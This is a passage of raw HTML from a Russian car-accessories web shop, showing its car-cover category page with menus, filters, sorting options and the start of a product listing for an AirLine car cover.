class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/semniki/" class="ty-menu__submenu-link no-items"><bdi>Съёмники</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/semniki-maslyanogo-filtra/" class="ty-menu__submenu-link no-items"><bdi>Съемники масляного фильтра</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/udliniteli/" class="ty-menu__submenu-link no-items"><bdi>Удлинители</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/homuty-chervyachnye/" class="ty-menu__submenu-link no-items"><bdi>Хомуты червячные</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/shestigranniki/" class="ty-menu__submenu-link no-items"><bdi>Шестигранники</bdi></a></div></li></ul></li></ul></div>
</div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  first-lvl last  "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/elektronika-ru/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/4/charging.png" alt="" src="."><span><bdi>Электроника</bdi><br><span class="exp-mwi-text">Компрессоры, зарядные устройства, пылесосы, сигнализации, парктроники</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_1102508087"><ul class="ty-menu__submenu-items ty-menu__submenu-items-simple  cm-responsive-menu-submenu" style="min-height: 475px"><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/zaryadnye-ustroystva-dlya-akb/"><bdi>Зарядные устройства для АКБ</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/kompressory/"><bdi>Компрессоры</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/invertory/"><bdi>Инверторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/alkotestery/"><bdi>Алкотестеры</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/pylesosy/"><bdi>Пылесосы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/teploventilyatory/"><bdi>Тепловентиляторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/fm-modulyatory/"><bdi>FM модуляторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/avtomagnitoly/"><bdi>Автомагнитолы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/avtosignalizacii/"><bdi>Автосигнализации</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/antenny/"><bdi>Антенны</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/batareyki-akkumulyatory/"><bdi>Батарейки, аккумуляторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/ventilyatory/"><bdi>Вентиляторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/videoregistratory/"><bdi>Видеорегистраторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/vneshnie-akkumulyatory/"><bdi>Внешние аккумуляторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/datchiki-parktronika/"><bdi>Датчики парктроника</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/diagnosticheskoe-oborudovanie/"><bdi>Диагностическое оборудование</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/kamery-zadnego-vida/"><bdi>Камеры заднего вида</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/karty-pamyati/"><bdi>Карты памяти</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/nagruzochnye-vilki-tester-batarey/"><bdi>Нагрузочные вилки (Тестер батарей)</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/parktroniki/"><bdi>Парктроники</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/portativnye-kolonki/"><bdi>Портативные колонки</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/predohraniteli/"><bdi>Предохранители</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/radar-detektory/"><bdi>Радар-детекторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/raznoe/"><bdi>Разное</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/signaly/"><bdi>Сигналы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/sistemy-kontrolya-davleniya-v-shinah/"><bdi>Системы контроля давления в шинах</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/fonari-perenosnye/"><bdi>Фонари переносные</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/holodilniki-avtomobilnye/"><bdi>Холодильники автомобильные</bdi></a></li>
</ul></div>                    
                                                </li>
                

    </ul>
    </div>



        </div>
    </div>
            </div>


                                        
            
        <div class="span10 search-grid " >
                    <div class="hidden-phone ty-float-left">
        

<div class="ut2-h__menu   "><div class="ty-menu__wrapper"><a href="javascript:void(0);" onclick="$(this).next().toggleClass('view');$(this).toggleClass('open');" class="ty-menu__menu-btn m-button"><i class="ut2-icon-outline-menu"></i></a><ul class="ty-menu__items cm-responsive-menu"><li class="ty-menu__item ty-menu__item-nodrop"><a  href="https://www.avtofive.ru/dop-oborudovanie/" class="ty-menu__item-link a-first-lvl"><span ><bdi >Доп оборудование</bdi></span></a>                    </li>
                                


            </ul>
        </div>
    </div>



            </div><div class="hidden-phone ty-float-left">
        

<div class="ut2-h__menu   "><div class="ty-menu__wrapper"><a href="javascript:void(0);" onclick="$(this).next().toggleClass('view');$(this).toggleClass('open');" class="ty-menu__menu-btn m-button"><i class="ut2-icon-outline-menu"></i></a><ul class="ty-menu__items cm-responsive-menu"><li class="ty-menu__item ty-menu__item-nodrop"><a  href="https://www.avtofive.ru/avtochehly-ru/chehly/chehly-modelnye-po-modeli-avto-assortiment/" class="ty-menu__item-link a-first-lvl"><span ><bdi >Авточехлы</bdi></span></a>                    </li>
                                


            </ul>
        </div>
    </div>



            </div><div class="hidden-phone ty-float-left">
        

<div class="ut2-h__menu   "><div class="ty-menu__wrapper"><a href="javascript:void(0);" onclick="$(this).next().toggleClass('view');$(this).toggleClass('open');" class="ty-menu__menu-btn m-button"><i class="ut2-icon-outline-menu"></i></a><ul class="ty-menu__items cm-responsive-menu"><li class="ty-menu__item ty-menu__item-nodrop"><a  href="https://www.avtofive.ru/dop-oborudovanie/kovriki-v-salon-assortiment/?features_hash=1-13673" class="ty-menu__item-link a-first-lvl"><span ><bdi >Коврики EVA</bdi></span></a>                    </li>
                                


            </ul>
        </div>
    </div>



            </div><div class="hidden-phone ty-float-left">
        

<div class="ut2-h__menu   "><div class="ty-menu__wrapper"><a href="javascript:void(0);" onclick="$(this).next().toggleClass('view');$(this).toggleClass('open');" class="ty-menu__menu-btn m-button"><i class="ut2-icon-outline-menu"></i></a><ul class="ty-menu__items cm-responsive-menu"><li class="ty-menu__item ty-menu__item-nodrop"><a  href="https://www.avtofive.ru/detskie-avtokresla-ru/" class="ty-menu__item-link a-first-lvl"><span ><bdi >Автокресла</bdi></span></a>                    </li>
                                


            </ul>
        </div>
    </div>



            </div><div class="top-search hidden-tablet hidden-desktop ty-float-left">
        <div class="ty-search-block">
    <form action="https://www.avtofive.ru/" name="search_form" method="get">
        <input type="hidden" name="subcats" value="Y" />
        <input type="hidden" name="pcode_from_q" value="Y" />
        <input type="hidden" name="pshort" value="Y" />
        <input type="hidden" name="pfull" value="Y" />
        <input type="hidden" name="pname" value="Y" />
        <input type="hidden" name="pkeywords" value="Y" />
        <input type="hidden" name="search_performed" value="Y" />

        
<input type="hidden" name="pshort" value="N" />
<input type="hidden" name="pfull" value="N" />
<input type="hidden" name="pname" value="Y" />
<input type="hidden" name="pkeywords" value="N" />
<input type="hidden" name="match" value="all" />
<input type="hidden" name="pcode_from_q" value="Y" />
<input type="hidden" name="pcode" value="Y" />


        <input type="text" name="q" value="" id="search_input2121" title="Искать товары" class="ty-search-block__input cm-hint" /><button title="Найти" class="ty-search-magnifier" type="submit"><i class="ty-icon-search"></i></button>
<input type="hidden" name="dispatch" value="products.search" />
        
    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="ee5ca03a4c440c8767ca7b3a13bc3b31" /></form>
</div>


            </div>
            </div>
</div>
            </div>


                                        
            
        <div class="span5 account-cart-grid " >
                    <div class="ut2-top-cart-content ty-float-right">
        
    <div class="ty-dropdown-box" id="cart_status_2122">
        <div id="sw_dropdown_2122" class="ty-dropdown-box__title cm-combination">
        <a href="https://www.avtofive.ru/cart/" class="ac-title ty-hand">
            
                                    <i class="ut2-icon-outline-cart empty"><span class="ty-minicart-count ty-hand empty">0</span></i><span>Корзина<i class="ut2-icon-outline-expand_more"></i></span>
                            

        </a>
        </div>
        <div id="dropdown_2122" class="cm-popup-box ty-dropdown-box__content hidden">
            
                <div class="cm-cart-content cm-cart-content-thumb cm-cart-content-delete">
                        <div class="ty-cart-items">
                                                            <div class="ty-cart-items__empty ty-center">Корзина пуста</div>
                                                    </div>

                                            <div class="cm-cart-buttons ty-cart-content__buttons buttons-container hidden">
                            <div class="ty-float-left">
                                <a href="https://www.avtofive.ru/cart/" rel="nofollow" class="ty-btn ty-btn__secondary">Корзина</a>
                            </div>
                                                    </div>
                    
                </div>
            

        </div>
    <!--cart_status_2122--></div>


            </div><div class="ut2-top-my-account ty-float-right">
        
<div class="ty-dropdown-box" id="account_info_2123">
    <div id="sw_dropdown_144" class="ty-dropdown-box__title cm-combination">
        <div>
            
                <a class="ac-title">
	                <i class="ut2-icon-outline-account-circle"></i>
                    <span >Аккаунт<i class="ut2-icon-outline-expand_more"></i></span>
                </a>
            

        </div>
    </div>

    <div id="dropdown_144" class="cm-popup-box ty-dropdown-box__content hidden">

                <ul class="ty-account-info">
            
                            
                <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://www.avtofive.ru/orders/" rel="nofollow">Заказы</a></li>
                                                        <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://www.avtofive.ru/compare/" rel="nofollow">Список сравнения</a></li>
                                

            
<li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a" href="https://www.avtofive.ru/wishlist/" rel="nofollow">Отложенные товары</a></li>
        </ul>

                    <div class="ty-account-info__orders updates-wrapper track-orders" id="track_orders_block_2123">
                <form action="https://www.avtofive.ru/" method="POST" class="cm-ajax cm-post cm-ajax-full-render" name="track_order_quick">
                    <input type="hidden" name="result_ids" value="track_orders_block_*" />
                    <input type="hidden" name="return_url" value="index.php?dispatch=categories.view&amp;category_id=215" />

                    <div class="ty-account-info__orders-txt">Отслеживание заказа</div>

                    <div class="ty-account-info__orders-input ty-control-group ty-input-append">
                        <label for="track_order_item2123" class="cm-required hidden">Отслеживание заказа</label>
                        <input type="text" size="20" class="ty-input-text cm-hint" id="track_order_item2123" name="track_data" value="Номер заказа/E-mail" />
                        <button title="Выполнить" class="ty-btn-go" type="submit"><i class="ty-btn-go__icon ty-icon-right-dir"></i></button>
<input type="hidden" name="dispatch" value="orders.track_request" />
                        
                    </div>
                <input type="hidden" name="security_hash" class="cm-no-hide-input" value="ee5ca03a4c440c8767ca7b3a13bc3b31" /></form>
                <!--track_orders_block_2123--></div>
        
        <div class="ty-account-info__buttons buttons-container">
                            
                    <a href="https://www.avtofive.ru/login/?return_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215"  data-ca-target-id="login_block2123" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-btn__secondary" rel="nofollow">Войти</a><a href="https://www.avtofive.ru/profiles-add/" rel="nofollow" class="ty-btn ty-btn__primary">Регистрация</a>
                

                                    <div  id="login_block2123" class="hidden" title="Войти">
                        <div class="ty-login-popup">
                            

        <form name="popup2123_form" action="https://www.avtofive.ru/" method="post">
        <input type="hidden" name="return_url" value="index.php?dispatch=categories.view&amp;category_id=215" />
        <input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=215" />

        
        <div class="ty-control-group">
            <label for="login_popup2123" class="ty-login__filed-label ty-control-group__label cm-required cm-trim cm-email">E-mail</label>
            <input type="text" id="login_popup2123" name="user_login" size="30" value="" class="ty-login__input cm-focus" />
        </div>

        
        <div class="ty-control-group ty-password-forgot">
            <label for="psw_popup2123" class="ty-login__filed-label ty-control-group__label ty-password-forgot__label cm-required">Пароль</label><a href="https://www.avtofive.ru/index.php?dispatch=auth.recover_password" class="ty-password-forgot__a"  tabindex="5">Забыли пароль?</a>
            <input type="password" id="psw_popup2123" name="password" size="30" value="" class="ty-login__input" maxlength="32" />
        </div>

                    <div class="ty-login-reglink ty-center">
                <a class="ty-login-reglink__a" href="https://www.avtofive.ru/profiles-add/" rel="nofollow">Создать учетную запись</a>
            </div>
                


        

        
                            Войти через соц. сеть:
    <p class="ty-text-center">
    <input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=215" /><a class="cm-login-provider ty-hybrid-auth__icon" data-idp="vkontakte"><img src="https://www.avtofive.ru/design/themes/responsive/media/images/addons/hybrid_auth/icons/flat_32x32/vkontakte.png" title="vkontakte" alt="vkontakte" /></a>    </p>

            <div class="buttons-container clearfix">
                <div class="ty-float-right">
                        
 
    <button  class="ty-btn__login ty-btn__secondary ty-btn" type="submit" name="dispatch[auth.login]" ><span><span>Войти</span></span></button>


                </div>
                <div class="ty-login__remember-me">
                    <label for="remember_me_popup2123" class="ty-login__remember-me-label"><input class="checkbox" type="checkbox" name="remember_me" id="remember_me_popup2123" value="Y" />Запомнить</label>
                </div>
            </div>
        

    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="ee5ca03a4c440c8767ca7b3a13bc3b31" /></form>


                        </div>
                    </div>
                                    </div>
<!--account_info_2123--></div>
</div>
            </div>
            </div>
</div>
            </div>
</div>
    </div>
    
</div>
</div>

<div class="tygh-content clearfix">
    <div class="container-fluid  cat-content-grid">
                                        
                                        
                <div class="container-fluid-row container-fluid-row-full-width ut2__subcategories">
<div class="row-fluid ">        <div class="span16 ut2-top" >
                    <div class="ut2-extra-block-title">
    
        <h1 class="ty-mainbox-title">
            
				<span>Чехлы-тенты</span>
            

        </h1>
    
   
	<div id="breadcrumbs_171">

            <div itemscope itemtype="http://schema.org/BreadcrumbList" class="ty-breadcrumbs clearfix">
            <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.avtofive.ru/" class="ty-breadcrumbs__a"><meta itemprop="position" content="1" /><meta itemprop="name" content="Главная" /><bdi>Главная</bdi></a></span><span class="ty-breadcrumbs__slash">/</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.avtofive.ru/aksessuary-ru/" class="ty-breadcrumbs__a"><meta itemprop="position" content="2" /><meta itemprop="name" content="Аксессуары" /><bdi>Аксессуары</bdi></a></span><span class="ty-breadcrumbs__slash">/</span><span ><span class="ty-breadcrumbs__current"><bdi>Чехлы-тенты</bdi></span></span>
        </div>
        <!--breadcrumbs_171--></div>

</div>
            </div>
</div>
    </div>
                                        
                <div class="container-fluid-row">
<div class="row-fluid ">        <div class="span9 main-content-grid  " >
                    <div class="ty-dropdown-box  ut2-filters abt-ut2-draggable hidden-desktop hidden-tablet">
        <div id="sw_dropdown_2163" class="ty-dropdown-box__title cm-combination ">
            
                            <a>Фильтры</a>
                        

        </div>
        <div id="dropdown_2163" class="cm-popup-box ty-dropdown-box__content hidden">
            
<!-- Inline script moved to the bottom of the page -->

        

<div class="cm-product-filters" data-ca-target-id="product_filters_*,products_search_*,category_products_*,product_features_*,breadcrumbs_*,currencies_*,languages_*,selected_filters_*" data-ca-base-url="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/" id="product_filters_173">
<div class="ty-product-filters__wrapper">


    
                    
                    
        
    <div class="ty-product-filters__block">
        <div id="sw_content_173_2" class="ty-product-filters__switch cm-combination-filter_173_2 open cm-save-state cm-ss-reverse">
            <span class="ty-product-filters__title">Производитель</span>
            <i class="ty-product-filters__switch-down ty-icon-down-open"></i>
            <i class="ty-product-filters__switch-right ty-icon-up-open"></i>
        </div>
		
                    
    <ul class="ty-product-filters " id="content_173_2">

        
        
        
                            
                                    <li class="ty-product-filters__item-more">
                    <ul id="ranges_173_2" style="max-height: 310px;" class="ty-product-filters__variants cm-filter-table" data-ca-input-id="elm_search_173_2" data-ca-clear-id="elm_search_clear_173_2" data-ca-empty-id="elm_search_empty_173_2">

                                                    <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                                <input class="cm-product-filters-checkbox" type="checkbox" name="product_filters[2]" data-ca-filter-id="2" value="271" id="elm_checkbox_173_2_271" ><label  for="elm_checkbox_173_2_271"><span>AirLine</span></label>
                            </li>
                                                    <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                                <input class="cm-product-filters-checkbox" type="checkbox" name="product_filters[2]" data-ca-filter-id="2" value="1" id="elm_checkbox_173_2_1" ><label  for="elm_checkbox_173_2_1"><span>AVS (Россия)</span></label>
                            </li>
                                            </ul>
                                    </li>
                        <p id="elm_search_empty_173_2" class="ty-product-filters__no-items-found hidden">По этим критериям поиска ничего не найдено</p>
            </ul>



                

    </div>
    

    
                    
                    
        
    <div class="ty-product-filters__block">
        <div id="sw_content_173_25" class="ty-product-filters__switch cm-combination-filter_173_25 open cm-save-state cm-ss-reverse">
            <span class="ty-product-filters__title">Цена</span>
            <i class="ty-product-filters__switch-down ty-icon-down-open"></i>
            <i class="ty-product-filters__switch-right ty-icon-up-open"></i>
        </div>
		
                                    <!-- Inline script moved to the bottom of the page -->


<div id="content_173_25" class="cm-product-filters-checkbox-container ty-price-slider  ">
    <p class="ty-price-slider__inputs">
        <bdi class="ty-price-slider__bidi-container">
            <span class="ty-price-slider__filter-prefix"></span>
            <input type="text" class="ty-price-slider__input-text" id="slider_173_25_left" name="left_173_25" value="1100" />
            <span class="ty-rub">Р</span>
        </bdi>
        &nbsp;–&nbsp;
        <bdi class="ty-price-slider__bidi-container">
            <span class="ty-price-slider__filter-prefix"></span>
            <input type="text" class="ty-price-slider__input-text" id="slider_173_25_right" name="right_173_25" value="4400" />
            <span class="ty-rub">Р</span>
        </bdi>
    </p>
        <div id="slider_173_25" class="ty-range-slider cm-range-slider">
            <ul class="ty-range-slider__wrapper">
                <li class="ty-range-slider__item" style="left: 0%;">
                    <span class="ty-range-slider__num">
                                                <span>&lrm;<bdi><span>1100</span></bdi><span class="ty-rub">Р</span></span>
                                            </span>
                </li>
                <li class="ty-range-slider__item" style="left: 100%;">
                    <span class="ty-range-slider__num">
                                                <span>&lrm;<bdi><span>4400</span></bdi><span class="ty-rub">Р</span></span>
                                            </span>
                </li>
            </ul>
        </div>

        <input id="elm_checkbox_slider_173_25" data-ca-filter-id="25" class="cm-product-filters-checkbox hidden" type="checkbox" name="product_filters[25]" value=""  />

        
        <input type="hidden" id="slider_173_25_json" value='{
            "disabled": false,
            "min": 1100,
            "max": 4400,
            "left": 1100,
            "right": 4400,
            "step": 100,
            "extra": "RUB"
        }' />
        
</div>

                            

    </div>
    


<div class="ty-product-filters__tools clearfix">
    
        <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/" rel="nofollow" class="ty-btn ty-product-filters__reset-button cm-ajax cm-ajax-full-render cm-history" data-ca-event="ce.filtersinit" data-ca-scroll=".ty-mainbox-title" data-ca-target-id="product_filters_*,products_search_*,category_products_*,product_features_*,breadcrumbs_*,currencies_*,languages_*,selected_filters_*"><i class="ty-product-filters__reset-icon ty-icon-cw"></i> Сбросить</a>
    

</div>

</div>
<!--product_filters_173--></div>

        </div>
    </div><div class="ut2-cat-container">
	            
                

        
        <div class="cat-view-grid" id="category_products_12">
            

                                                                                
                                    


    
    
    
	
    
            
        
    
    <!-- Inline script moved to the bottom of the page -->
    
            
    <div class="ty-pagination-container cm-pagination-container" id="pagination_contents">

    
    
            <div><a data-ca-scroll=".cm-pagination-container" href="" data-ca-page="" data-ca-target-id="pagination_contents" class="hidden"></a></div>
    
    
    
            <div class="ty-sort-container">	
    
<div class="ut2-selected-product-filters cm-product-filters" id="selected_filters_174"><!--selected_filters_174--></div>


    
<div class="ut2-sorting-wrap">
    <div class="ty-sort-dropdown">
	<div class="ut2-sort-label">Сортировать по:</div>
    <a id="sw_elm_sort_fields" class="ty-sort-dropdown__wrapper cm-combination"><span>Популярные выше</span><i class="ut2-icon-outline-expand_more"></i></a>
    <ul id="elm_sort_fields" class="ty-sort-dropdown__content cm-popup-box hidden">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="sort-by-timestamp-desc ty-sort-dropdown__content-item">
                        
                            <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/?sort_by=timestamp&amp;sort_order=desc" rel="nofollow">Новинки выше</a>
                        

                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="sort-by-product-asc ty-sort-dropdown__content-item">
                        
                            <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/?sort_by=product&amp;sort_order=asc" rel="nofollow">От А до Я</a>
                        

                    </li>
                                                                                                                                                <li class="sort-by-product-desc ty-sort-dropdown__content-item">
                        
                            <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/?sort_by=product&amp;sort_order=desc" rel="nofollow">От Я до А</a>
                        

                    </li>
                                                                                                                                                                                                                                                <li class="sort-by-price-asc ty-sort-dropdown__content-item">
                        
                            <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/?sort_by=price&amp;sort_order=asc" rel="nofollow">Дешевые выше</a>
                        

                    </li>
                                                                                                                                                <li class="sort-by-price-desc ty-sort-dropdown__content-item">
                        
                            <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/?sort_by=price&amp;sort_order=desc" rel="nofollow">Дорогие выше</a>
                        

                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
</div>


<div class="ty-sort-dropdown" style="margin-right: 10px;">
<a id="sw_elm_pagination_steps" class="ty-sort-dropdown__wrapper cm-combination cm-tooltip" title="15 На страницу"><span>15</span><i class="ut2-icon-outline-expand_more"></i></a>
    <ul id="elm_pagination_steps" class="ty-sort-dropdown__content cm-popup-box hidden">
                            <li class="ty-sort-dropdown__content-item">
                
                    <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/?items_per_page=12" data-ca-target-id="pagination_contents" rel="nofollow">12 На страницу</a>
                

            </li>
                                                    <li class="ty-sort-dropdown__content-item">
                
                    <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/?items_per_page=24" data-ca-target-id="pagination_contents" rel="nofollow">24 На страницу</a>
                

            </li>
                                    <li class="ty-sort-dropdown__content-item">
                
                    <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/?items_per_page=48" data-ca-target-id="pagination_contents" rel="nofollow">48 На страницу</a>
                

            </li>
                                    <li class="ty-sort-dropdown__content-item">
                
                    <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/?items_per_page=96" data-ca-target-id="pagination_contents" rel="nofollow">96 На страницу</a>
                

            </li>
                    </ul>
</div>

<div class="ty-sort-container__views-icons">
                    
        <a class="ty-sort-container__views-a cm-ajax-full-render cm-ajax active" data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/?sort_by=popularity&amp;sort_order=asc&amp;layout=products_multicolumns" rel="nofollow">
            <i class="ty-icon-products-multicolumns"></i>
        </a>
    

                    
        <a class="ty-sort-container__views-a cm-ajax-full-render cm-ajax " data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/?sort_by=popularity&amp;sort_order=desc&amp;layout=products_without_options" rel="nofollow">
            <i class="ty-icon-products-without-options"></i>
        </a>
    

                    
        <a class="ty-sort-container__views-a cm-ajax-full-render cm-ajax " data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/?sort_by=popularity&amp;sort_order=desc&amp;layout=short_list" rel="nofollow">
            <i class="ty-icon-short-list"></i>
        </a>
    

</div>
</div>
</div>
    
            
        
	
	
	    
    

	    
	    	    
	    
	    	    
		
	    	    		    	    
		
	    	    
	    
	    	    
	    
	    	    
	    
	    	    
		
	    	
    

    
    
    
    <!-- Inline script moved to the bottom of the page -->

                    
    <div class="grid-list ">
	    
    <div id="categories_view_pagination_contents">
        <div class="ty-column3" data-ut2-load-more="first-item">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_20207" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=215" />
<input type="hidden" name="product_data[20207][product_id]" value="20207" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/chehol-tent-na-avtomobil-zaschitnyy-razmer-s-455h186h120sm-cvet-seryy-molniya-dlya-dveri-universal/">
        <img class="ty-pict   cm-image" id="det_img_20207desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/23/AC-FC-01.jpg"  alt="Чехол-тент на автомобиль защитный, размер S (455х186х120см), цвет серый, молния для двери, универсальный AirLine AC-FC-01" title="Чехол-тент на автомобиль защитный, размер S (455х186х120см), цвет серый, молния для двери, универсальный AirLine AC-FC-01"/>


    </a>

                    
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-20207" id="product_labels_update_20207">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Скидка <em>7%</em></div>
    </div>

                        

        
                <!--product_labels_update_20207--></div>
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="20207" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=20207&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215&amp;n_items=20207%2C18438%2C20209%2C20208%2C18441%2C18439%2C18442%2C18440%2C20709%2C20714%2C20713%2C20691%2C20707%2C20705%2C20692" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_20207" data-ca-dispatch="dispatch[wishlist.add..20207]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
